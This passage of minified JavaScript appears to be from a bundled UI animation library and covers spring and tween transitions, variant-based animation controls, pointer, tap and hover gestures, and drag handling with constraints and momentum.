Gn(e)?e[e.length-1]||0:e},In=[E,G,P,L,I,D,{test:function(e){return"auto"===e},parse:function(e){return e}}],Jn=Object(o.f)(In,[q,K]),Vn=function(e){return function(t){return t.test(e)}},Nn=function(e){return In.find(Vn(e))},Mn=function(e){return Jn.find(Vn(e))},jn=function(){return{type:"spring",stiffness:500,damping:25,restDelta:.5,restSpeed:10}},Bn=function(e){return{type:"spring",stiffness:700,damping:0===e?100:35}},Wn=function(){return{ease:"linear",duration:.3}},zn=function(e){return{type:"keyframes",duration:.8,values:e}},$n={x:jn,y:jn,z:jn,rotate:jn,rotateX:jn,rotateY:jn,rotateZ:jn,scaleX:Bn,scaleY:Bn,scale:Bn,opacity:Wn,backgroundColor:Wn,color:Wn,default:Bn},Hn=function(e){var t=e.to,n=e.duration;return zt((function(e){var r=e.update,o=e.complete;r(t),n?pn(n).start({complete:o}):o()}))},qn=function(e){return Array.isArray(e)?(e.length,Ce(e[0],e[1],e[2],e[3])):"string"==typeof e?r[e]:e},Un=function(e){return Array.isArray(e)&&"number"!=typeof e[0]},Kn=function(e,t){return"zIndex"!==e&&(!("number"!=typeof t&&!Array.isArray(t))||!("string"!=typeof t||!K.test(t)||t.startsWith("url(")))},Yn=function(e){return 1e3*e},Xn={tween:an,spring:tn,keyframes:sn,inertia:nn,just:Hn},Qn={tween:function(e){if(e.ease){var t=Un(e.ease)?e.ease[0]:e.ease;e.ease=qn(t)}return e},keyframes:function(e){var t=e.from,n=(e.to,e.velocity,Object(o.d)(e,["from","to","velocity"]));if(n.values&&null===n.values[0]){var r=Object(o.f)(n.values);r[0]=t,n.values=r}return n.ease&&(n.easings=Un(n.ease)?n.ease.map(qn):qn(n.ease)),n.ease=re,n}},Zn=function(e,t,n){var r=n?n.delay:0;if(void 0===n||!function(e){e.when,e.delay,e.delayChildren,e.staggerChildren,e.staggerDirection;var t=Object(o.d)(e,["when","delay","delayChildren","staggerChildren","staggerDirection"]);return Object.keys(t).length}(n))return Object(o.a)({delay:r},function(e,t){var n;return n=Gn(t)?zn:$n[e]||$n.default,Object(o.a)({to:t},n(t))}(e,t));var i=n[e]||n.default||n;return!1===i.type?{delay:i.hasOwnProperty("delay")?i.delay:r,to:Gn(t)?t[t.length-1]:t,type:"just"}:Gn(t)?Object(o.a)(Object(o.a)({values:t,duration:.8,delay:r,ease:"linear"},i),{type:"keyframes"}):Object(o.a)({type:"tween",to:t,delay:r},i)},er=function(e,t,n,r){var i,a=t.get(),u=Kn(e,a),s=Kn(e,n),l=Zn(e,n,r),c=l.type,d=void 0===c?"tween":c,f=Object(o.d)(l,["type"]),v=u&&s?Xn[d]:Hn,p=function(e,t){return Qn[e]?Qn[e](t):t}(d,Object(o.a)({from:a,velocity:t.getVelocity()},f));return((i=p).hasOwnProperty("duration")||i.hasOwnProperty("repeatDelay"))&&(p.duration&&(p.duration=Yn(p.duration)),p.repeatDelay&&(p.repeatDelay=Yn(p.repeatDelay))),[v,p]};function tr(e,t,n,r){var i=r.delay,a=void 0===i?0:i,u=Object(o.d)(r,["delay"]);return t.start((function(r){var i,s=er(e,t,n,u),l=s[0],c=s[1],d=c.delay,f=Object(o.d)(c,["delay"]);void 0!==d&&(a=d);var v=function(){var e=l(f);i=e.start({update:function(e){return t.set(e)},complete:r})};return a?i=pn(Yn(a)).start({complete:v}):v(),function(){i&&i.stop()}}))}var nr=function(){function e(e){var t=this,n=e.values,r=e.readValueFromSource,o=e.makeTargetAnimatable;this.props={},this.variants={},this.baseTarget={},this.overrides=[],this.resolvedOverrides=[],this.activeOverrides=new Set,this.isAnimating=new Set,this.hasValue=function(e){return!t.values.has(e)},this.values=n,this.readValueFromSource=r,this.makeTargetAnimatable=o,this.values.forEach((function(e,n){return t.baseTarget[n]=e.get()}))}return e.prototype.setProps=function(e){this.props=e},e.prototype.setVariants=function(e){e&&(this.variants=e)},e.prototype.setDefaultTransition=function(e){e&&(this.defaultTransition=e)},e.prototype.setValues=function(e,t){var n=this,r=void 0===t?{}:t,i=r.isActive,a=void 0===i?new Set:i,u=r.priority,s=this.resolveVariant(e),l=s.target,c=s.transitionEnd;return l=this.transformValues(Object(o.a)(Object(o.a)({},l),c)),Object.keys(l).forEach((function(e){if(!a.has(e)&&(a.add(e),l)){var t=Dn(l[e]);if(n.values.has(e)){var r=n.values.get(e);r&&r.set(t)}else n.values.set(e,gn(t));u||(n.baseTarget[e]=t)}}))},e.prototype.transformValues=function(e){var t=this.props.transformValues;return t?t(e):e},e.prototype.checkForNewValues=function(e){var t=Object.keys(e).filter(this.hasValue),n=t.length;if(n)for(var r=0;r<n;r++){var o=t[r],i=e[o],a=null;Array.isArray(i)&&(a=i[0]),null===a&&(a=this.readValueFromSource(o)),"string"==typeof a&&/^\d*\.?\d+$/.test(a)?a=parseFloat(a):!Mn(a)&&K.test(i)&&(a=K.getAnimatableNone(i)),this.values.set(o,gn(a)),this.baseTarget[o]=a}},e.prototype.resolveVariant=function(e){if(!e)return{target:void 0,transition:void 0,transitionEnd:void 0};var t,n;"function"==typeof e&&(e=e(this.props.custom,(t=this.values,n={},t.forEach((function(e,t){return n[t]=e.get()})),n),function(e){var t={};return e.forEach((function(e,n){return t[n]=e.getVelocity()})),t}(this.values)));var r=e.transition;return{transition:void 0===r?this.defaultTransition:r,transitionEnd:e.transitionEnd,target:Object(o.d)(e,["transition","transitionEnd"])}},e.prototype.getHighestPriority=function(){return this.activeOverrides.size?Math.max.apply(Math,Array.from(this.activeOverrides)):0},e.prototype.setOverride=function(e,t){this.overrides[t]=e,this.children&&this.children.forEach((function(n){return n.setOverride(e,t)}))},e.prototype.startOverride=function(e){var t=this.overrides[e];if(t)return this.start(t,{priority:e})},e.prototype.clearOverride=function(e){var t=this;if(this.children&&this.children.forEach((function(t){return t.clearOverride(e)})),this.overrides[e]){this.activeOverrides.delete(e);var n=this.getHighestPriority();if(this.resetIsAnimating(),n)this.overrides[n]&&this.startOverride(n);var r=this.resolvedOverrides[e];if(r){var o={};for(var i in this.baseTarget)void 0!==r[i]&&(o[i]=this.baseTarget[i]);this.onStart(),this.animate(o).then((function(){return t.onComplete()}))}}},e.prototype.apply=function(e){return Array.isArray(e)?this.applyVariantLabels(e):"string"==typeof e?this.applyVariantLabels([e]):void this.setValues(e)},e.prototype.applyVariantLabels=function(e){var t=this,n=new Set;Object(o.f)(e).reverse().forEach((function(r){var o=t.resolveVariant(t.variants[r]),i=o.target,a=o.transitionEnd;a&&t.setValues(a,{isActive:n}),i&&t.setValues(i,{isActive:n}),t.children&&t.children.size&&t.children.forEach((function(t){return t.applyVariantLabels(e)}))}))},e.prototype.start=function(e,t){var n,r,o=this;return void 0===t&&(t={}),t.priority&&this.activeOverrides.add(t.priority),this.resetIsAnimating(t.priority),r=e,n=Array.isArray(r)?this.animateVariantLabels(e,t):"string"==typeof e?this.animateVariant(e,t):this.animate(e,t),this.onStart(),n.then((function(){return o.onComplete()}))},e.prototype.animate=function(e,t){var n=this,r=void 0===t?{}:t,i=r.delay,a=void 0===i?0:i,u=r.priority,s=void 0===u?0:u,l=r.transitionOverride,c=this.resolveVariant(e),d=c.target,f=c.transition,v=c.transitionEnd;if(l&&(f=l),!d)return Promise.resolve();if(d=this.transformValues(d),v&&(v=this.transformValues(v)),this.checkForNewValues(d),this.makeTargetAnimatable){var p=this.makeTargetAnimatable(d,v);d=p.target,v=p.transitionEnd}s&&(this.resolvedOverrides[s]=d),this.checkForNewValues(d);var m=[];for(var g in d){var h=this.values.get(g);if(h&&d&&void 0!==d[g]){var y=d[g];s||(this.baseTarget[g]=Dn(y)),this.isAnimating.has(g)||(this.isAnimating.add(g),m.push(tr(g,h,y,Object(o.a)({delay:a},f))))}}var b=Promise.all(m);return v?b.then((function(){n.setValues(v,{priority:s})})):b},e.prototype.animateVariantLabels=function(e,t){var n=this,r=Object(o.f)(e).reverse().map((function(e){return n.animateVariant(e,t)}));return Promise.all(r)},e.prototype.animateVariant=function(e,t){var n=this,r=!1,o=0,i=0,a=1,u=t&&t.priority||0,s=this.variants[e],l=s?function(){return n.animate(s,t)}:function(){return Promise.resolve()},c=this.children?function(){return n.animateChildren(e,o,i,a,u)}:function(){return Promise.resolve()};if(s&&this.children){var d=this.resolveVariant(s).transition;d&&(r=d.when||r,o=d.delayChildren||o,i=d.staggerChildren||i,a=d.staggerDirection||a)}if(r){var f="beforeChildren"===r?[l,c]:[c,l],v=f[1];return(0,f[0])().then(v)}return Promise.all([l(),c()])},e.prototype.animateChildren=function(e,t,n,r,o){if(void 0===t&&(t=0),void 0===n&&(n=0),void 0===r&&(r=1),void 0===o&&(o=0),!this.children)return Promise.resolve();var i=[],a=(this.children.size-1)*n,u=1===r?function(e){return e*n}:function(e){return a-e*n};return Array.from(this.children).forEach((function(n,r){var a=n.animateVariant(e,{priority:o,delay:t+u(r)});i.push(a)})),Promise.all(i)},e.prototype.onStart=function(){var e=this.props.onAnimationStart;e&&e()},e.prototype.onComplete=function(){var e=this.props.onAnimationComplete;e&&e()},e.prototype.checkOverrideIsAnimating=function(e){for(var t=this.overrides.length,n=e+1;n<t;n++){var r=this.resolvedOverrides[n];if(r)for(var o in r)this.isAnimating.add(o)}},e.prototype.resetIsAnimating=function(e){void 0===e&&(e=0),this.isAnimating.clear(),e<this.getHighestPriority()&&this.checkOverrideIsAnimating(e),this.children&&this.children.forEach((function(t){return t.resetIsAnimating(e)}))},e.prototype.stop=function(){this.values.forEach((function(e){return e.stop()}))},e.prototype.addChild=function(e){this.children||(this.children=new Set),this.children.add(e),this.overrides.forEach((function(t,n){t&&e.setOverride(t,n)}))},e.prototype.removeChild=function(e){this.children&&this.children.delete(e)},e.prototype.resetChildren=function(){this.children&&this.children.clear()},e}();var rr=function(){function e(){this.hasMounted=!1,this.pendingAnimations=[],this.componentControls=new Set}return e.prototype.setVariants=function(e){this.variants=e,this.componentControls.forEach((function(t){return t.setVariants(e)}))},e.prototype.setDefaultTransition=function(e){this.defaultTransition=e,this.componentControls.forEach((function(t){return t.setDefaultTransition(e)}))},e.prototype.subscribe=function(e){var t=this;return this.componentControls.add(e),this.variants&&e.setVariants(this.variants),this.defaultTransition&&e.setDefaultTransition(this.defaultTransition),function(){return t.componentControls.delete(e)}},e.prototype.start=function(e,t){var n=this;if(this.hasMounted){var r=[];return this.componentControls.forEach((function(n){var o=n.start(e,{transitionOverride:t});r.push(o)})),Promise.all(r)}return new Promise((function(r){n.pendingAnimations.push({animation:[e,t],resolve:r})}))},e.prototype.set=function(e){return this.hasMounted,this.componentControls.forEach((function(t){return t.apply(e)}))},e.prototype.stop=function(){this.componentControls.forEach((function(e){return e.stop()}))},e.prototype.mount=function(){var e=this;this.hasMounted=!0,this.pendingAnimations.forEach((function(t){var n=t.animation,r=t.resolve;return e.start.apply(e,n).then(r)}))},e.prototype.unmount=function(){this.hasMounted=!1,this.stop()},e}(),or=function(){return new rr},ir=Object(i.createContext)(null),ar=Object(i.createContext)({static:!1}),ur=function(e){return"string"==typeof e||Array.isArray(e)},sr=function(e){return e instanceof rr},lr=function(e,t,n,r,o){void 0===r&&(r=!1);var a,u,s=o.initial,l=o.animate,c=o.variants,d=o.whileTap,f=o.whileHover,v=Object(i.useContext)(ir);void 0!==(null===(a=v)||void 0===a?void 0:a.initial)&&(s=v.initial),!1!==s||sr(l)?"boolean"!=typeof s&&(u=s):u=l;var p=Object(i.useRef)(!1),m=c||ur(l)||ur(d)||ur(f)||sr(l),g=ur(u)?u:e.initial,h=ur(l)?l:e.animate,y=r?g:null,b=m&&ur(h)?h:null,_=Object(i.useMemo)((function(){return{controls:m?t:e.controls,initial:g,animate:h,values:n,hasMounted:p,isReducedMotion:e.isReducedMotion}}),[y,b,e.isReducedMotion]);return _.static=r,function(e,t){void 0===t&&(t=!1);var n=Object(i.useRef)(!0);(!t||t&&n.current)&&e(),n.current=!1}((function(){var n=u||e.initial;n&&t.apply(n)}),!r),Object(i.useEffect)((function(){p.current=!0}),[]),_};function cr(e,t,n){var r=t.variants,a=t.transition,u=Object(i.useContext)(ar).controls,s=Object(i.useContext)(ir),l=hn((function(){return new nr(e)}));return s&&!s.isPresent||(l.resetChildren(),l.setProps(t),l.setVariants(r),l.setDefaultTransition(a)),Object(i.useEffect)((function(){n&&u&&u.addChild(l)})),Object(i.useEffect)((function(){return function(){t.onAnimationComplete;var e=Object(o.d)(t,["onAnimationComplete"]);l.setProps(e),u&&u.removeChild(l)}}),[]),l}var dr=function(e){var t=e.animate,n=e.variants,r=e.inherit;return(void 0===r||r)&&!!n&&(!t||t instanceof rr)};function fr(e){var t=e&&"function"!=typeof e?e:Object(i.useRef)(null);return e&&"function"==typeof e&&Object(i.useEffect)((function(){return e(t.current),function(){return e(null)}}),[]),t}var vr=function(e){var t=e.getValueControlsConfig,n=e.loadFunctionalityComponents,r=e.renderComponent;return Object(i.forwardRef)((function(e,o){var a=fr(o),u=Object(i.useContext)(ar),s=u.static||e.static||!1,l=Cn(e),c=function(e,t,n,r){void 0===t&&(t={});var o={},a=Object(i.useRef)({}).current;for(var u in t){var s=t[u];if(bn(s))e.set(u,s);else if(n||!pt(u)&&!Ln(u))o[u]=s;else{if(e.has(u)){if(s!==a[u])e.get(u).set(s)}else e.set(u,gn(s));a[u]=s}}return r?r(o):o}(l,e.style,s,e.transformValues),d=dr(e),f=cr(hn((function(){return t(a,l)})),e,d),v=lr(u,f,l,s,e),p=s?null:n(a,l,e,u,f,d),m=r(a,c,l,e,s);return Object(i.createElement)(i.Fragment,null,Object(i.createElement)(ar.Provider,{value:v},m),Object(i.createElement)(i.Fragment,null,Object(i.createElement)(Rn,{innerRef:a,values:l,isStatic:s}),p))}))},pr=["animate","circle","clipPath","defs","desc","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","foreignObject","g","image","line","linearGradient","marker","mask","metadata","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","switch","symbol","text","textPath","tspan","use","view"],mr=Object(i.createContext)({transformPagePoint:function(e){return e}});function gr(e){var t=e.children,n=Object(o.d)(e,["children"]),r=Object(i.useContext)(mr),a=Object(i.useRef)(Object(o.a)({},r)).current;for(var u in n)a[u]=n[u];return Object(i.createElement)(mr.Provider,{value:a},t)}function hr(e){return Object(i.useEffect)((function(){return function(){return e()}}),[])}function yr(e,t,n,r){if(n)return e.addEventListener(t,n,r),function(){return e.removeEventListener(t,n,r)}}function br(e,t,n,r){Object(i.useEffect)((function(){var o=e.current;if(n&&o)return yr(o,t,n,r)}),[e,t,n,r])}function _r(e){return"undefined"!=typeof PointerEvent&&e instanceof PointerEvent?!("mouse"!==e.pointerType):e instanceof MouseEvent}function Tr(e){return!!e.touches}var Ar={pageX:0,pageY:0};function Cr(e){var t=e.pageX,n=void 0===t?0:t,r=e.pageY;return{x:n,y:void 0===r?0:r}}function xr(e){return{point:Tr(e)?(t=e,n=t.touches[0]||t.changedTouches[0]||Ar,{x:n.pageX,y:n.pageY}):Cr(e)};var t,n}var Sr,wr=function(e,t){if(void 0===t&&(t=!1),e){var n=function(t){return e(t,xr(t))};return t?function(e){if(e)return function(t){var n=t instanceof MouseEvent;(!n||n&&0===t.button)&&e(t)}}(n):n}},kr="undefined"!=typeof window,Er={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},Rr={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function Or(e){return kr&&null===window.onpointerdown?e:kr&&null===window.ontouchstart?Rr[e]:kr&&null===window.onmousedown?Er[e]:e}function Fr(e,t,n,r){return yr(e,Or(t),wr(n,"pointerdown"===t),r)}function Lr(e,t,n,r){return br(e,Or(t),wr(n,"pointerdown"===t),r)}!function(e){e.subtract=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},e.relativeTo=function(e){var t;return function(n){var r=n.x,o=n.y,i=void 0!==t?t:t="string"==typeof e?document.getElementById(e):e;if(i){var a=i.getBoundingClientRect();return{x:r-a.left-window.scrollX,y:o-a.top-window.scrollY}}}}}(Sr||(Sr={}));var Pr=!1;"undefined"!=typeof window&&document.addEventListener("touchmove",(function(e){Pr&&e.preventDefault()}),{passive:!1});var Gr=function(){return Pr=!1},Dr=function(){function e(e,t,n){var r=this,i=(void 0===n?{}:n).transformPagePoint;if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=function(){if(r.lastMoveEvent&&r.lastMoveEventInfo){var e=Jr(r.lastMoveEventInfo,r.history),t=null!==r.startEvent,n=Fe(e.offset,{x:0,y:0})>=3;if(t||n){var i=e.point,a=T().timestamp;r.history.push(Object(o.a)(Object(o.a)({},i),{timestamp:a}));var u=r.handlers,s=u.onStart,l=u.onMove;t||(s&&s(r.lastMoveEvent,e),r.startEvent=r.lastMoveEvent),l&&l(r.lastMoveEvent,e)}}},!(Tr(e)&&e.touches.length>1)){this.handlers=t,this.transformPagePoint=i;var a=Ir(xr(e),this.transformPagePoint),u=a.point,s=T().timestamp;this.history=[Object(o.a)(Object(o.a)({},u),{timestamp:s})];var l=t.onSessionStart;l&&l(e,Jr(a,this.history));var c=Fr(window,"pointermove",(function(e,t){return r.handlePointerMove(e,t)})),d=Fr(window,"pointerup",(function(e,t){return r.handlePointerUp(e,t)}));this.removeListeners=function(){c&&c(),d&&d()}}}return e.prototype.handlePointerMove=function(e,t){this.lastMoveEvent=e,this.lastMoveEventInfo=Ir(t,this.transformPagePoint),_r(e)&&0===e.buttons?this.handlePointerUp(e,t):A.update(this.updatePoint,!0)},e.prototype.handlePointerUp=function(e,t){this.end();var n=this.handlers.onEnd;if(n){var r=Jr(Ir(t,this.transformPagePoint),this.history);n&&n(e,r)}},e.prototype.updateHandlers=function(e){this.handlers=e},e.prototype.end=function(){this.removeListeners&&this.removeListeners(),h.update(this.updatePoint),Gr()},e}();function Ir(e,t){return t?{point:t(e.point)}:e}function Jr(e,t){var n=e.point;return{point:n,delta:Sr.subtract(n,Nr(t)),offset:Sr.subtract(n,Vr(t)),velocity:Mr(t,.1)}}function Vr(e){return e[0]}function Nr(e){return e[e.length-1]}function Mr(e,t){if(e.length<2)return{x:0,y:0};for(var n=e.length-1,r=null,o=Nr(e);n>=0&&(r=e[n],!(o.timestamp-r.timestamp>Yn(t)));)n--;if(!r)return{x:0,y:0};var i=(o.timestamp-r.timestamp)/1e3;if(0===i)return{x:0,y:0};var a={x:(o.x-r.x)/i,y:(o.y-r.y)/i};return a.x===1/0&&(a.x=0),a.y===1/0&&(a.y=0),a}function jr(e,t){var n=e.onPan,r=e.onPanStart,o=e.onPanEnd,a=e.onPanSessionStart,u=n||r||o||a,s=Object(i.useRef)(null),l=Object(i.useContext)(mr).transformPagePoint,c={onSessionStart:a,onStart:r,onMove:n,onEnd:function(e,t){s.current=null,o&&o(e,t)}};Object(i.useEffect)((function(){null!==s.current&&s.current.updateHandlers(c)})),Lr(t,"pointerdown",u&&function(e){s.current=new Dr(e,c,{transformPagePoint:l})}),hr((function(){return s.current&&s.current.end()}))}var Br=function(e,t){return!!t&&(e===t||Br(e,t.parentElement))},Wr=["whileHover","whileTap","whileDrag"],zr=function(e){return Wr.indexOf(e)+1};function $r(e){var t=null;return function(){return null===t&&(t=e,function(){t=null})}}var Hr=$r("dragHorizontal"),qr=$r("dragVertical");function Ur(e){var t=!1;if("y"===e)t=qr();else if("x"===e)t=Hr();else{var n=Hr(),r=qr();n&&r?t=function(){n(),r()}:(n&&n(),r&&r())}return t}var Kr=zr("whileTap");function Yr(e,t){var n=e.onTap,r=e.onTapStart,o=e.onTapCancel,a=e.whileTap,u=e.controls,s=n||r||o||a,l=Object(i.useRef)(!1),c=Object(i.useRef)(null);function d(){c.current&&c.current(),c.current=null}a&&u&&u.setOverride(a,Kr);var f=Object(i.useRef)(null);f.current=function(e,r){var i=t.current;if(d(),l.current&&i){l.current=!1,u&&a&&u.clearOverride(Kr);var s=Ur(!0);s&&(s(),Br(i,e.target)?n&&n(e,r):o&&o(e,r))}},Lr(t,"pointerdown",s?function(e,n){d(),c.current=Fr(window,"pointerup",(function(e,t){return f.current(e,t)})),t.current&&!l.current&&(l.current=!0,r&&r(e,n),u&&a&&u.startOverride(Kr))}:void 0),hr(d)}var Xr=zr("whileHover"),Qr=function(e){return function(t,n){_r(t)&&e(t,n)}};function Zr(e,t){jr(e,t),Yr(e,t),function(e,t){var n=e.whileHover,r=e.onHoverStart,o=e.onHoverEnd,i=e.controls;n&&i&&i.setOverride(n,Xr),Lr(t,"pointerenter",Qr((function(e,t){r&&r(e,t),n&&i&&i.startOverride(Xr)}))),Lr(t,"pointerleave",Qr((function(e,t){o&&o(e,t),n&&i&&i.clearOverride(Xr)})))}(e,t)}var eo=function(e){return function(t){return e(t),null}},to=["onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","whileTap","whileHover","onHoverStart","onHoverEnd"],no={key:"gestures",shouldRender:function(e){return to.some((function(t){return e.hasOwnProperty(t)}))},Component:eo((function(e){var t=e.innerRef;Zr(Object(o.d)(e,["innerRef"]),t)}))},ro=function(e){return"object"==typeof e&&e.hasOwnProperty("current")},oo=function(e){return e},io=function(){function e(e){var t=e.ref,n=e.values,r=e.controls;this.isDragging=!1,this.currentDirection=null,this.constraints=!1,this.props={transformPagePoint:oo},this.point={},this.origin={x:gn(0),y:gn(0)},this.openGlobalLock=null,this.panSession=null,this.prevConstraintsBox={width:0,height:0,x:0,y:0},this.ref=t,this.values=n,this.controls=r}return e.prototype.start=function(e,t){var n=this,r=(void 0===t?{}:t).snapToCursor;void 0!==r&&r&&this.snapToCursor(e);var o=this.props.transformPagePoint;this.panSession=new Dr(e,{onSessionStart:function(){Pr=!0,ao((function(e){var t=n.point[e];t&&t.stop()}))},onStart:function(e,t){if(n.constraintsNeedResolution){var r=n.props,o=r.dragConstraints,i=r.transformPagePoint;n.constraints=co(o,n.ref,n.point,i),n.applyConstraintsToPoint()}ao((function(e){var t=n.point[e];t&&n.origin[e].set(t.get())}));var a=n.props,u=a.drag,s=a.dragPropagation;if(!u||s||(n.openGlobalLock&&n.openGlobalLock(),n.openGlobalLock=Ur(u),n.openGlobalLock)){n.isDragging=!0,n.currentDirection=null;var l=n.props.onDragStart;l&&l(e,uo(t,n.point))}},onMove:function(e,t){var r=n.props,o=r.dragPropagation,i=r.dragDirectionLock;if(o||n.openGlobalLock){var a=t.offset;if(i&&null===n.currentDirection){if(n.currentDirection=function(e,t){void 0===t&&(t=10);var n=null;Math.abs(e.y)>t?n="y":Math.abs(e.x)>t&&(n="x");return n}(a),null!==n.currentDirection){var u=n.props.onDirectionLock;u&&u(n.currentDirection)}}else{n.updatePoint("x",a),n.updatePoint("y",a);var s=n.props.onDrag;s&&s(e,uo(t,n.point))}}},onEnd:function(e,t){n.stop(e,t)}},{transformPagePoint:o})},e.prototype.cancelDrag=function(){Gr(),this.isDragging=!1,this.panSession&&this.panSession.end(),this.panSession=null,!this.props.dragPropagation&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null)},e.prototype.stop=function(e,t){var n;null===(n=this.panSession)||void 0===n||n.end(),this.panSession=null;var r=this.isDragging;if(this.cancelDrag(),r){var o=this.props,i=o.dragMomentum,a=o.dragElastic,u=o.onDragEnd;if(i||a){var s=t.velocity;this.animateDragEnd(s)}else this.recordBoxInfo(this.constraints);u&&u(e,uo(t,this.point))}},e.prototype.recordBoxInfo=function(e){if(e){var t=e.right,n=e.left,r=e.bottom,o=e.top;this.prevConstraintsBox.width=(t||0)-(n||0),this.prevConstraintsBox.height=(r||0)-(o||0)}this.point.x&&(this.prevConstraintsBox.x=this.point.x.get()),this.point.y&&(this.prevConstraintsBox.y=this.point.y.get())},e.prototype.snapToCursor=function(e){var t=this,n=this.props.transformPagePoint,r=xr(e).point,o=fo(this.ref,n),i=o.width/2+o.left+window.scrollX,a=o.height/2+o.top+window.scrollY,u={x:r.x-i,y:r.y-a};ao((function(e){var n=t.point[e];n&&t.origin[e].set(n.get())})),this.updatePoint("x",u),this.updatePoint("y",u)},e.prototype.setPoint=function(e,t){this.point[e]=t},e.prototype.updatePoint=function(e,t){var n=this.props,r=n.drag,o=n.dragElastic,i=this.point[e];if(lo(e,r,this.currentDirection)&&i){var a=po(e,this.origin[e].get()+t[e],this.constraints,o);i.set(a)}},e.prototype.updateProps=function(e){var t=this,n=e.drag,r=void 0!==n&&n,i=e.dragDirectionLock,a=void 0!==i&&i,u=e.dragPropagation,s=void 0!==u&&u,l=e.dragConstraints,c=void 0!==l&&l,d=e.dragElastic,f=void 0===d||d,v=e.dragMomentum,p=void 0===v||v,m=Object(o.d)(e,["drag","dragDirectionLock","dragPropagation","dragConstraints","dragElastic","dragMomentum"]);this.props=Object(o.a)({drag:r,dragDirectionLock:a,dragPropagation:s,dragConstraints:c,dragElastic:f,dragMomentum:p},m);var g=m._dragValueX,h=m._dragValueY,y=m.dragOriginX,b=m.dragOriginY;y&&(this.origin.x=y),b&&(this.origin.y=b),ao((function(e){if(lo(e,r,t.currentDirection)){var n="x"===e?g:h;t.setPoint(e,n||t.values.get(e,0))}})),this.constraintsNeedResolution=ro(c),this.constraints=this.constraintsNeedResolution?this.constraints||!1:c},e.prototype.applyConstraintsToPoint=function(e){var t=this;return void 0===e&&(e=this.constraints),ao((function(n){var r=t.point[n];r&&!r.isAnimating()&&po(n,r,e,0)}))},e.prototype.animateDragEnd=function(e){var t=this,n=this.props,r=n.drag,i=n.dragMomentum,a=n.dragElastic,u=n.dragTransition,s=n._dragValueX,l=n._dragValueY,c=n._dragTransitionControls,d=ao((function(n){var d;if(lo(n,r,t.currentDirection)){var f=t.constraints?so(n,t.constraints):{},v=a?200:1e6,p=a?40:1e7,m=c||t.controls,g=Object(o.a)(Object(o.a)({type:"inertia",velocity:i?e[n]:0,bounceStiffness:v,bounceDamping:p,timeConstant:750,restDelta:1},u),f),h="x"===n?s:l;return h?tr(n,h,0,g):m.start(((d={})[n]=0,d.transition=g,d))}}));return Promise.all(d).then((function(){t.recordBoxInfo(t.constraints),t.scalePoint();var e=t.props.onDragTransitionEnd;e&&e()}))},e.prototype.scalePoint=function(){var e=this,t=this.props,n=t.dragConstraints,r=t.transformPagePoint;if(ro(n)){var o=fo(n,r),i=fo(this.ref,r),a=function(t,n){var r=e.point[t];if(r){if(r.isAnimating())return r.stop(),void e.recordBoxInfo();var a=e.prevConstraintsBox[n]?(o[n]-i[n])/e.prevConstraintsBox[n]:1;r.set(e.prevConstraintsBox[t]*a)}};a("x","width"),a("y","height")}},e.prototype.mount=function(e){var t=this,n=Fr(e,"pointerdown",(function(e){var n=t.props,r=n.drag,o=n.dragListener;r&&(void 0===o||o)&&t.start(e)})),r=yr(window,"resize",(function(){return t.scalePoint()}));if(this.constraintsNeedResolution){var o=this.props,i=o.dragConstraints,a=o.transformPagePoint,u=co(i,this.ref,this.point,a);this.applyConstraintsToPoint(u),this.recordBoxInfo(u)}else!this.isDragging&&this.constraints&&this.applyConstraintsToPoint();return function(){n&&n(),r&&r(),t.cancelDrag()}},e}();function ao(e){return[e("x"),e("y")]}function uo(e,t){return Object(o.a)(Object(o.a)({},e),{point:{x:t.x?t.x.get():0,y:t.y?t.y.get():0}})}function so(e,t){var n=t.top,r=t.right,o=t.bottom,i=t.left;return"x"===e?{min:i,max:r}:{min:n,max:o}}function lo(e,t,n){return!(!0!==t&&t!==e||null!==n&&n!==e)}function co(e,t,n,r){null!==e.current&&t.current;var o=fo(e,r),i=fo(t,r),a=o.left-i.left+vo(n.x),u=o.top-i.top+vo(n.y);return{top:u,left:a,right:o.width-i.width+a,bottom:o.height-i.height+u}}function fo(e,t){var n=e.current.getBoundingClientRect(),r=t({x:n.left,y:n.top}),o=r.x,i=r.y,a=t({x:n.width,y:n.height});return{left:o,top:i,width:a.x,height:a.y}}function vo(e){return e?e.get():0}function po(e,t,n,r){var o=t instanceof mn?t.get():t;if(!n)return o;var i=so(e,n),a=i.min,u=i.max;return void 0!==a&&o<a?o=r?mo(a,o,r):Math.max(a,o):void 0!==u&&o>u&&(o=r?mo(u,o,r):Math.min(u,o)),t instanceof mn&&t.set(o),o}function mo(e,t,n){return Pe(e,t,"number"==typeof n?n:.35)}var go={key:"drag",shouldRender:function(e){return!!e.drag},Component:eo((function(e){var t=e.innerRef,n=e.values,r=e.controls;return function(e,t,n,r){var a=e.dragControls,u=Object(i.useContext)(mr).transformPagePoint,s=hn((function(){return new io({ref:t,values:n,controls:r})}));s.updateProps(Object(o.a)(Object(o.a)({},e),{transformPagePoint:u})),Object(i.useEffect)((function(){return a&&a.subscribe(s)}),[s]),Object(i.useEffect)((function(){return s.mount(t.current)}),[])}(Object(o.d)(e,["innerRef","values","controls"]),t,n,r)}))};function ho(e){return"string"==typeof e&&e.startsWith("var(--")}var yo=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function bo(e,t,n){void 0===n&&(n=1);var r=function(e){var t=yo.exec(e);return t?[t[1],t[2]]:[,]}(e),o=r[0],i=r[1];if(o){var a=window.getComputedStyle(t).getPropertyValue(o);return a||(ho(i)?bo(i,t,n+1):i)}}var _o,To=new Set(["width","height","top","left","right","bottom","x","y"]),Ao=function(e){return To.has(e)},Co=function(e,t){e.set(t,!1),e.set(t)},xo=function(e){return 